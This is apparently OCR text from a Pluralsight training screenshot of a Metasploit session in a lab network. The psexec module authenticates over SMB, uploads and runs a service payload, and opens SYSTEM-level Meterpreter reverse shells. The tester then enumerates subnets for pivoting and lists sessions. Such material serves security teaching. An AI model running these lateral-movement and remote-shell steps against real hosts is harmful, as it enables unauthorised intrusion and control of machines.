 File Edit View Search Terminal Help
[*] Authenticating to 172.16.1.51:445|KONESISLABS as user 'loki'...
[*] Uploading payload...
[*] Created \wsIwXvFG.exe...
[+] 172.16.1.51:445 - Service started successfully...
[*] Deleting \wsIwXvFG.exe...
[*] Sending stage (885806 bytes) to 172.16.1.51
[*] Meterpreter session 4 opened (172.16.1.38:443 -> 172.16.1.51:55841) at 2015-09-26 21:44:07 -0
400
meterpreter > run get_local_subnets
Local subnet: 172.16.1.0/255.255.255.0
Local subnet: 192.168.1.0/255.255.255.0
meterpreter > background
[*] Backgrounding session 4...
msf exploit(psexec) > sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
3 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ MAGNI 172.16.1.38:443 -> 172.16.1.51:55801 (1
72.16.1.51)
4 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ MAGNI 172.16.1.38:443 -> 172.16.1.51:55841 (1
72.16.1.51)
msf exploit(psexec) >
pluralsight